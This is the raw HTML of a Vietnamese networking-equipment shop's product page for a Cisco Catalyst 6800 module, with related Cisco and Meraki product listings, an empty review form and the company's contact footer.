					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr33" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/mr33-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/08/mr33-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mr33" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mr33-hw-cisco-meraki-mr33/">MR33-HW CISCO MERAKI MR33</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-306 status-publish instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx600-hw-cisco-meraki-mx600/" aria-label="MX600-HW CISCO MERAKI MX600">
					<img width="247" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20167'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx600" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/MX600-247x167.jpg" /><noscript><img width="247" height="167" src="https://digitechjsc.net/wp-content/uploads/2020/07/MX600-247x167.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx600" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx600-hw-cisco-meraki-mx600/">MX600-HW CISCO MERAKI MX600</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-283 status-publish last instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-sfp-10g-lr/" aria-label="CISCO SFP-10G-LR">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Sfp 10g Lr" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-sfp-10g-lr-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-sfp-10g-lr-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Sfp 10g Lr" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-sfp-10g-lr/">CISCO SFP-10G-LR</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>36.000.000</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-271 status-publish first instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-sfp-transceiver has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/cisco-qsfp-40g-lr4-s/" aria-label="CISCO QSFP-40G-LR4-S">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Qsfp 40g Lr4 S" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-qsfp-40g-lr4-s-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/07/cisco-qsfp-40g-lr4-s-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cisco Qsfp 40g Lr4 S" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/cisco-qsfp-40g-lr4-s/">CISCO QSFP-40G-LR4-S</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='15514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97ce6c1366" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="15514" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1068924176">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-179441089">


	<div id="col-1708460366" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1779851640" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-513415770">


	<div id="col-1410597159" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1211178128">


	<div id="col-2074269414" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1743159354">


	<div id="col-1448006161" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1777237632">


	<div id="col-482010782" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-496680995" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-705607655">


	<div id="col-1226186538" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1068924176 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
